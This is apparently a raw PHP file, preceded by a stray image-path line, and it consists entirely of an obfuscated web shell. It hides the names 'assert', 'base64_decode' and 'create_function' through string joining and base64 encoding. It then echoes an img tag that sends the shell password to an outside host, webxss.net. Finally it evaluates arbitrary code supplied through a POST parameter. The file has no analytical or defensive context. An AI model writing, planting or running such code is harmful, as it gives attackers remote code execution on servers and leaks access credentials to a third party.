 <?php
$a1 = 'ass';
$a2 = 'ert';
$a = $a1.$a2;
$a1 = 'base64_';
$a2 = 'decode';
$b = $a1.$a2;
$a1 = $b('Y3JlYXRlXw==');
$a2 = $b('ZnVuY3Rpb24=');
$url = $b('PGltZyBzcmM9Imh0dHA6Ly93ZWJ4c3MubmV0Ly9pbmRleC5waHA/ZG89YXBpJmlkPTJoNjJXViZsb2NhdGlvbj1taW1hOg==');
$c = $a1.$a2;
$pw = 'xxx';  //设置密码
echo $url.$pw.' />';
$xx = $c("", $b('YXNzZXJ0KCRfUE9TVFsn').$pw.$b('J10pOw=='));    //assert($_POST['zxc']);
$xx();
?>